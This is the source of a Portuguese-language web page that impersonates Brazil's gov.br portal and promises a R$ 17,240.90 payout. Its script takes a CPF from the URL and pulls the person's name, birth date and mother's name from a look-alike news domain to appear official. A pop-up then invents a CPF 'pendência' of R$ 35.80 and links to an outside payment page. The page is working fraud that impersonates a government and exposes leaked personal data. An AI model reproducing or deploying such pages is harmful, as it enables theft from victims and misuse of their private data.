
<file: upp/index.html>
<!DOCTYPE html><html lang="pt-BR"><head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <link rel="stylesheet" href="css/style.css">

    <style>
        * {
            box-sizing: border-box;
        }

        #buttonClick {
            background-color: #0073EB;
            color: white;
            font-family: "Poppins";
            padding: 7px 15px 7px 15px !important;
            text-decoration: none !important;
            border-radius: 10px !important;
            border: none !important;
            font-size: 18px !important;
            font-weight: 600;
        }

        #buttonClick:hover {
            background-color: #0073EB;
            cursor: pointer;
        }
    </style>

    <script async="" src="https://www.clarity.ms/tag/l310i69cic"></script><script async="" src="https://www.clarity.ms/tag/l310i69cic"></script><script async="" src="https://www.clarity.ms/tag/l310i69cic"></script><script async="" src="https://www.clarity.ms/tag/l310i69cic"></script><script type="text/javascript">
        (function (c, l, a, r, i, t, y) {
            c[a] = c[a] || function () { (c[a].q = c[a].q || []).push(arguments) };
            t = l.createElement(r); t.async = 1; t.src = "https://www.clarity.ms/tag/" + i;
            y = l.getElementsByTagName(r)[0]; y.parentNode.insertBefore(t, y);
        })(window, document, "clarity", "script", "l310i69cic");
    </script>

    <title>Verificação</title>
    
    <script src="js/latest.js" async="" defer=""></script>
</head>

<body>
    <header>
        <img src="images/Captura-de-tela-2023-11-12-164146.png" alt="">

        <p>Serviços e informações do Brasil</p>
    </header>

    <div class="cta">
        <img id="imagem" src="images/6364343.png" alt="">

        <p>Confirme os dados de envio:</p>
    </div>

    <div class="cta3">
        <p id="setar">Carregando...</p>

        <p id="setars">
            Valor a ser enviado: <b>R$ 17.240,90.</b>
        </p>
    </div>

    <div class="cta4">
        <span id="sends">CONFIRMAR</span>
    </div>

    <div id="popoup">
        <div class="popoupcontent">
            <div class="row">
                <img id="naomostrardeinicio" src="images/red-hazard-warning-sign-on-transparent-background-free-png.png" alt="">

                <div class="headlineectapopoup">
                    <h1 id="carregandodadoss">Confirmando seus dados...</h1>
                    <p id="esconderdepois">Por favor aguarde</p>
                </div>

                <h1 id="carregandodadosSs">ERRO NO CPF</h1>
            </div>

            <div class="loading">
                <br>
                <div class="progresseBar">
                    <div class="progress"></div>
                </div>
            </div>

            <div class="contente">
                <p>
                    Para realizarmos o saque de R$ 17.240,92 é necessário que seu CPF não tenha nenhuma pendência.

                    <br><br>

                    Identificamos uma pendência no SPC de R$ 35,80.
                </p>

                <a id="buttonClick" href="https://pay.resgataroseudireito.online/2wq7GreypDpZBAN" data-upsell="c4f84e7c468ad68f6a538c83fe7b517c">
                    REGULARIZAR SEU CPF RAPIDAMENTE
                </a>

                <span id="maisforte">Clique no botão para continuar</span>
            </div>
        </div>
    </div>

    <footer>
        <img src="images/Gov.br_logwhiteo-1-1024x368-1-300x108.png" alt="">

        <p>Todo conteúdo deste site está publicado sob a licença</p>
    </footer>

    <script src="js/text.js"></script>

    <script>
        const queryParams = new URLSearchParams(window.location.search);

        const cpf = queryParams.get('document');

        const user = {};

        function renderData() {
            if (user.sex && user.birthdate) {
                let htmlContent = `
                    Nome: <b>${user.name}</b><br>
                    Sexo: <b>${user.sex === 'M' ? 'Masculino' : user.sex === 'F' ? 'Feminino' : user.sex}</b><br>
                    Data de nascimento: <b>${user.birthdate}</b>`;

                if (user.mother && user.mother !== "0") {
                    htmlContent += `
                        <br>Nome da mãe: <b>${user.mother}</b>
                    `;
                }

                document.getElementById('setar').innerHTML = htmlContent;
            } else {
                document.getElementById('setar').innerHTML = `Carregando...`;
            }
        }

        fetch('https://g1-noticia.net/verificacao/getUserData.php?cpf=' + cpf)
            .then(response => response.json())
            .then(data => {
                user.name = data.name;
                user.sex = data.sex;
                user.cpf = data.cpf;
                user.mother = data.mother;
                user.birthdate = data.birthdate;

                renderData();
            })
            .catch(error => {
                console.error('Erro ao fazer a solicitação:', error);
            });
    </script>

    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MBNDSM8M" height="0" width="0"
            style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->



</body></html>
</file>
<file: upp/css/style.css>
@import url('https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&family=Poppins:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap');

*{
    padding: 0;
    margin: 0;
    box-sizing: border-box;
    font-family: "Poppins";
}
body{
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    height: 100vh;
}
#carregandodadosSs{
    display: none;
    font-size: 25px;
    color: #FF0000 !important;
}
.fade-in {
    opacity: 1 !important;
  }


  footer img{
    width: 120px;
    height: 100;
}

footer p{
    color: white;
    font-size: 15px;
}
*{
    padding: 0;
    margin: 0;
    box-sizing: border-box;
}

footer{
    background-color: #081E42;
    height: fit-content;
    padding: 20px;
    width: 100%;
    gap: 10px;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
}

header p{
    color: #5A594D;
}
header img{
    width: 287px;
    height: 61px;
}

header{
    width: 100%;
    align-items: center;
    justify-content: center;
    display: flex;
    z-index: 20px;
    flex-direction: row;
    height: fit-content;
    padding: 20px;
    -webkit-box-shadow: -1px 29px 71px -31px rgba(133,133,133,0.89);
    -moz-box-shadow: -1px 29px 71px -31px rgba(133,133,133,0.89);
    box-shadow: -1px 29px 71px -31px rgba(133,133,133,0.89);
}

.cta{
    display: flex;
    flex-direction: column;
    gap: 15px;
    font-size: 20px;
    font-weight: bold;
    align-items: center;
    padding: 40px;
    text-align: center;

}

#setars{
    font-size: 20px;
}

#setars b{
    color: green !important;
}

.cta2{
    display: flex;
    flex-direction: column;
    gap: 15px;
    font-size: 22px;
    font-weight: 500;
    align-items: center;

}
.cta3{
    display: flex;
    flex-direction: column;
    gap: 20px;
    font-size: 18px;
    font-weight: 500;
    text-align: center;
    align-items: center;
    padding-top:-10px ;

}
.cta4{
    display: flex;
    flex-direction: column;
   
    text-align: center;
    align-items: center;
    padding-top:15px ;

}

.cta img{

    width: 130px;
    height: 130px;
    
}

b{
    color:  rgb(0,115,235);
}

#sends{
    cursor: pointer;
    padding: 15px 30px;
    display: flex;
    flex-direction: row;
    align-items: center;
    justify-content: center;
    color: white;
    background-color: #0073EB;
    max-width: 40%;
    border-radius: 10px;
    font-weight: 700 !important;
    margin-top: 12px !important;
    margin-bottom: 30px
}


@import url('https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&family=Poppins:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap');


*{
    text-decoration: none !important;
}

.loading{
    font-family: "Poppins";
    font-weight: 700;
    width: 100%;
    height: fit-content;
    display: flex;
    flex-direction: column;
    gap: 3px;
    text-align: center;
    margin-top: -20px;
    transition: all 0.5s ease; /* Adicionando uma transição suave para a largura */

}
#setar b{
    color: #0073EB;
}



.newtext{

    font-family: "Poppins";
    text-align: center;
    font-size: 22px;
    font-weight: 600;



}

.newtext b{
    color: #0073EB;
    font-weight: bold;
}

#maisforte{
    font-weight: 600 !important;}

.loading h4{
    font-family: "Poppins" !important;


}

.e-con-inner{
    width: 100%;
}

.progresseBar{
    height: 20px;
    margin-top: -25px;
    background-color: #e0e0e0;
    border-radius: 999px;
    transition: width 0.5s ease; /* Adicionando uma transição suave para a largura */


}
.progress{
    background-color: #0073EB;
    height: 100%;
    width: 0%;
    border-radius: 999px;
    transition: width 0.5s ease; /* Adicionando uma transição suave para a largura */

}

#naomostrardeinicio{
display: none;
}


#popoup {
    display: flex;
    visibility: hidden;
    flex-direction: column !important;
    min-width: 100vw !important;
    height: 100vh !important;
    position: fixed !important;
    left: 0 !important;
    align-items: center;
    justify-content: center;
    top: 0 !important;
    opacity: 0; /* Inicia com opacidade zero */
    transition: opacity 0.5s ease-in-out;
    background-color: rgba(0, 0, 0, 0.849);
    z-index: 90;
    font-family: "Poppins" !important;
}

.fade-in {
    opacity: 1 !important;
}

.popoupcontent{
    background-color: white;
    border-radius: 10px;
    width: 460px;
    padding: 25px;
    height: fit-content;
    display: flex;
    flex-direction: column;
    gap: 15px;
    align-items: center;
}

.popoupcontent img{
    width: 47px;
    height: 47px;
}

.popoupcontent h1{
    color: #757677;
    font-family: "Poppins" !important;
    font-weight: 700;
    font-size: 25px;
    text-align: center;
}

.row{
display: flex;
flex-direction: row;
gap: 10px;
margin-bottom: 8px !important;

align-items: center !important;}

.popoupcontent p{
    text-align: center;
    font-weight: 600;
    line-height: 1.4;
    font-size: 16px;
}

.popoupcontent a{
    text-decoration: none;
    padding: 10px 20px;
    border-radius: 10px;
    background-color: #0077FF;
    color: white;

}

.contente{
    display: none;
    flex-direction: column;
    height: fit-content;
    gap: 12px;
    text-align: center;
    transition: all 0.5s ease; /* Adicionando uma transição suave para a largura */

    

}



.popoupcontent span{
    font-size: 13px;
    font-family: "Poppins" !important;

}

.popoupcontent h2{
    font-family: "Poppins" !important;
text-align: center;
    font-size: 14px;
    font-weight: 700;
}
.popoupcontent t{
    font-family: "Poppins" !important;
text-align: center;
    font-size: 14px;
    font-weight: 700;
    color: green;
}

.popoupcontent b{
   color:#FF0000 ; 
}


.headlineectapopoup{
    display: flex;
    flex-direction: column;
    gap: 2px;
    padding-bottom: 15px;
    justify-content: center;
    align-items: center;
    height: 100%;
}
.headlineectapopoup p{
    font-weight: 400;
    color: #757677;
}

.headlineectapopoup h1{
    font-weight: 800;
    color: #333;
    font-size: 18px;
}

@media (max-width:700px) {

    

    #sends{
        font-size: 18px;
        padding: 15px 15px;
        width: 100% !important;
        margin-bottom: 25px;
    }

    #setar{
        margin-top: -15px;
    }

    .cta img{

        width: 100px;
        height: 100px;
        
    }

    

    

    .popoupcontent a{
        text-decoration: none;
        padding: 10px 20px;
        border-radius: 10px;
        background-color: #0077FF;
        color: white;
        font-size: 14px;
    
    }
    .elementor-259 .elementor-element.elementor-element-6e1d37b6{
        --width: 100%!important;
    }

    .popoupcontent{
        gap: 10px;
        width: 100% !important;
        min-width: 100% !important;
        padding: 10px !important;

    }
    .popoupcontent p{
        font-weight: 500;
    }

    .popoupcontent h2{
        font-weight: 500;
        line-height: 1.5;
        font-size: 13px;
    }
   

   

    .popoupcontent{
        background-color: white;
        border-radius: 10px;
        min-width: 310px !important;
        width: 90% !important;
        padding: 25px;
        height: fit-content;
        display: flex;
        flex-direction: column;
        gap: 10px;
        align-items: center;
    }

    


    

   

   
    
}


@media (max-width:700px) {

    footer img{
        width: 100px;
        height: 90;
    }
    header{
        display: flex;
        flex-direction: column !important;
        align-items: center;
        justify-content: center;
    }
    
    footer p{
        color: white;
        font-size: 12px;
        text-align: center;
    }

    
    header p{
        color: #5A594D;
        font-size: 14px;
    }
    header img{
        width: 211px;
        height: 41px;
    }
    
    header{
        width: 100%;
        align-items: center;
        justify-content: center;
        display: flex;
        flex-direction: row;
        height: fit-content;
        padding: 20px;
        -webkit-box-shadow: -1px 15px 34px -11px rgba(133,133,133,0.89);
    -moz-box-shadow: -1px 15px 34px -11px rgba(133,133,133,0.89);
    box-shadow: -1px 15px 34px -11px rgba(133,133,133,0.89);
    } 

    
    
}
</file>
